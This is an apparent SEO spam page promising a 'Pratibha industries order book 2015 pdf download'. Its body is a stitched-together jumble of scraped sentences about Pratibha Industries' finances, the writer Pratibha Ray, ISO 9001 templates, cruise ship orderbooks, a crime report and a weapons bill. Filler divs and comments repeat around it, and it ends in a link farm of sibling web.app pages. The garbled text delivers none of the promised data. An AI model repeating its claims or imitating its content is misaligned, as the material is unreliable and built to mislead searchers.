

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statjactheler.web.app/1543.html
body_size: 3153
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statjactheler.web.app/1543.html" /><title>Pratibha industries order book 2015 pdf download</title><script src="https://statjactheler.web.app/59f1bqivx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="elpheban" id="deparo"></div><!-- huckcounthid --><div class="neutinma" id="royskysmai"></div><!-- nondbarde --><div class="cotorle"></div><div class="sulfuner"></div><!-- downromoo --><!-- fugrare --><div class="clarlirel" id="bansantber"></div><div class="pozacom"></div><div class="dapasort"></div><div class="lirebil"></div><!-- viechawhin --><!-- ligeli --><!-- triligit --><div class="exovap"></div><!-- urgege --><div class="walkfitte"></div><h1>Pratibha industries order book 2015 pdf download</h1><div class="elpheban" id="deparo"></div><!-- huckcounthid --><div class="neutinma" id="royskysmai"></div><!-- nondbarde --><div class="cotorle"></div><div class="sulfuner"></div><!-- downromoo --><!-- fugrare --><div class="clarlirel" id="bansantber"></div><div class="pozacom"></div><p>These are the actual iso 9001 documents currently in use by mas solutions for our own compliance with iso 9001. Stock pratibha industries stock price today markets. Pratibha mahila sahakari bank, an indian cooperative bank founded by pratibha patil pratibha cauvery, an oil tanker that ran aground when cyclone nilam made landfall rajkiya pratibha vikas vidyalaya, an indian system of schools run by the directorate of education, government of delhi. Capacite structures limited, formerly known as pratibha pipes and structural. At the same time, its book networth has decreased by 54. Download annual report in pdf format 2019 2018 2017. The scope of work for this project includes designing, engineering, and construction of two sections of underground. Pratibha industries announcements business standard news. Pratibha was destined to be a writer and this was amply proven by several instances in her childhood. Its projects include water treatment plants, elevated and underground reservoirs, housing. Billion excluding housing for economically weaker sections in investments by 2015. We have various range of component manufacturing like nuts, bolts, flanges, etc.</p> <p>Pratibha ind share price, pratibha ind stock price, pratibha industries ltd. Get pratibha industries latest key financial ratios, financial statements and pratibha industries detailed profit and loss accounts. Pratibha industries key financial ratios, pratibha. Order book as of any particular date consists of value of unexecuted portions of our. Transforming the industry to usher in a new textiles economy requires. Christensen software is eating the world and changing every industry in the process. Ubers revenue improves but user growth, food delivery orders disappoints. Get uptodate business information, contact details, latest news and press releases and people contacts on zawya mena edition. Pratibha ray the official website of the oriya professor. Get pratibha industries latest consolidated balance sheet, financial statements and pratibha industries detailed profit and loss accounts. The best product management books you should be reading.</p> <p>Pratibha industries wins rs 1,023crore order from telangana. Civil engineering interview questions and answers ebook. The supplier company is located in bengaluru, karnataka and is one of the leading sellers of listed products. History read about, history of on the economic times. Other performance and liquidity ratios are available here. She was the first woman to win the moortidevi award in 1991. Pratibha industries ltd fixes book closure for agm cutoff date for evoting. Established in the year 1982 in surat, india pratibha has setup standards of success and business trust in the country. Learn, practice and assess your performance with our best selling programs and services. Pratibha industries limited is a public incorporated on 19 july 1995.</p> <p>Blossom and pratibha syntex, joined the project and produced the. Just select the number of your current clause below and you will. Pratibha industries limited is one of indias leading infrastructure companies. Top construction companies in india to start your career in 2020. Download annual report in pdf format 2019 2018 2017 2016 2015.</p> <p>Cruise ship orderbook data 19882020 cruise industry. At present the group is engaged in business of manufacturing plants for textiles, chemicals, infrastructure and power. Here youll find current best sellers in books, new releases in books, deals in books, kindle ebooks, audible audiobooks, and so much more. Hyderabad woman, 22, burnt alive by former colleague who stalked her. Pratibha industries share price pratibha share price. The cruise ship orderbook data report 19882020 presents a yearly account of ships on order listing all years from 1988 through 2020, giving an overview of ship ordering trends and future growth planned by cruise operators over the years. Shop for books at and browse categories like young adult books, childrens books, mystery books, adult coloring books and cook books. All of your favorite books and authors can be found here.</p> <p>Download the pdf please enter your name and email address. The ao passed an order us 153a for ay 200001 to 200506 in which he took the view that. The company has grown at a cagr of 33% in the past 6 years and has achieved a topline of rs. Its updated annually, giving you the exact scope of construction activity within the superyacht industry. With the change in learning dynamics and unprecedented thrust on moving beyond chalk and classroom, schools are going digital. Pil has also successfully completed the metro project under pratibha crfg jv in july 2014, ahead of scheduled.</p> <p>Magnamati that day, not a slice of live earth was available for the morning to place her sacred foot on. Pratibha ray, an indian academic and creative writer, was born on 21st january 1944, at alabol, a remote village in the balikuda area of cuttack district, odisha state. Thakur and amit khatter published by concept publishing company pvt. Pratibha industries in bengaluru, karnataka, india. Pratibha industries and china rall first group jv bags rs4. Download annual report in pdf format 2019 2018 2017 2016. Get pratibha industries latest balance sheet, financial statements and pratibha industries detailed profit and loss accounts. Content will not be used or reproduced in any way, shape or form without the written consent of cruise industry news.</p> <p>Construction is the largest industry sector in india and the secondlargest. Fundamentally strong multibagger indian stocks for 2015. It is classified as nongovt company and is registered at registrar of companies, mumbai. Luxury yachts on order the global order book, published by the editors at boat international media has been the definitive guide to the superyacht industry since its launch in 1992. Business press trust of india thursday november 5, 2015. Pratibha industries limiteds operating revenues range is over inr 500 cr for the financial year ending on 31 march, 2017. Disclosure of voting results of agm regulation 443 of sebi lodr regulations, 2015 announcement.</p> <p>Our headquarters are in mumbai and we enjoy a panindia presence executing projects in multiple states with zonal offices in delhi and hyderabad. He walked 4 km forward, then turned to his right and walked 3 km. Pratibha industries ltd submission of certificate under regulation 40 10 of sebi lodr regulations 2015. Engineering entrances medical entrances school curriculum competitive exams government. Pratibha industries limited company, directors and.</p> <p>To meet this transformation prachi india has come out with a series of digital products coupled with modern technologies aimed at enriching the learning. Pratibha industries ltd ratings facilities amount rs. The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. Pratibha industries limited s operating revenues range is over inr 500 cr for the financial year ending on 31 march, 2017. Pratibha industries balance sheet, pratibha industries. As of today we have 76,929,446 ebooks for you to download for free. Pratibha industries is one of the leading manufacturers among aeronautical components industry for the last 25years. Pratibha industries limited pil, india company information. The revolutionary book that will change the way you do business by clayton m. Cicilline dri, along with 123 cosponsors, introduced the assault weapons ban of 2015 to prohibit the sale, transfer, production, and importation of new militarystyle weapons and highcapacity magazines that have become the firearm of. Pratibha industries limited financial reports, balance. Search the worlds most comprehensive index of fulltext books.</p> <p>Pratibha industries jumps 5% on strong order inflow business monday february 6, 2012 the company has bagged orders worth rs 3,350 crore in the first 9 months of this fiscal. Pratibha industries balance sheet, pratibha industries financial. Pratibha industries consolidated balance sheet, pratibha. A stunned, awestruck morning was standing hapless on thousands of cadavers. Get the latest articles, updates, biography and more about indiatimes author pratibha. Harvard business school professor, clayton christensen, explains the idea of disruption, and how large corporations can avoid it. Healthy order book position with geographic diversification pils pending order book of rs 8,094 crore as at june 30, 2014, translating to 3. Benefits of product development services 0 chapters updated nov 06, 2015 02. The following iso 9001 documents are provided totally gratis, complimentary, free of charge to use as a starting point for iso 9001.</p><div class="elpheban" id="deparo"></div><!-- huckcounthid --><div class="neutinma" id="royskysmai"></div><a href="https://statjactheler.web.app/228.html">228</a> <a href="https://statjactheler.web.app/619.html">619</a> <a href="https://statjactheler.web.app/1581.html">1581</a> <a href="https://statjactheler.web.app/190.html">190</a> <a href="https://statjactheler.web.app/1396.html">1396</a> <a href="https://statjactheler.web.app/1265.html">1265</a> <a href="https://statjactheler.web.app/457.html">457</a> <a href="https://statjactheler.web.app/930.html">930</a> <a href="https://statjactheler.web.app/118.html">118</a> <a href="https://statjactheler.web.app/1319.html">1319</a> <a href="https://statjactheler.web.app/563.html">563</a> <a href="https://statjactheler.web.app/925.html">925</a> <a href="https://statjactheler.web.app/448.html">448</a> <a href="https://statjactheler.web.app/240.html">240</a> <a href="https://statjactheler.web.app/759.html">759</a> <a href="https://statjactheler.web.app/134.html">134</a> <a href="https://statjactheler.web.app/1302.html">1302</a> <a href="https://statjactheler.web.app/1017.html">1017</a> <a href="https://statjactheler.web.app/1478.html">1478</a> <a href="https://statjactheler.web.app/463.html">463</a> <a href="https://statjactheler.web.app/355.html">355</a> <a href="https://statjactheler.web.app/658.html">658</a> <a href="https://rumdiazelldivx.web.app/503.html">503</a> <a href="https://wapocockcy.web.app/311.html">311</a> <a href="https://nicslileres.web.app/150.html">150</a> <a href="https://fecomboro.web.app/567.html">567</a> <a href="https://mislisicus.web.app/854.html">854</a> <a href="https://pueclifdowntas.web.app/753.html">753</a> <a href="https://lisoreasne.web.app/1321.html">1321</a><div class="elpheban" id="deparo"></div><!-- huckcounthid --><div class="neutinma" id="royskysmai"></div><!-- nondbarde --><div class="cotorle"></div><div class="sulfuner"></div><!-- downromoo --><!-- fugrare --><div class="clarlirel" id="bansantber"></div><div class="pozacom"></div><div class="dapasort"></div></body></html>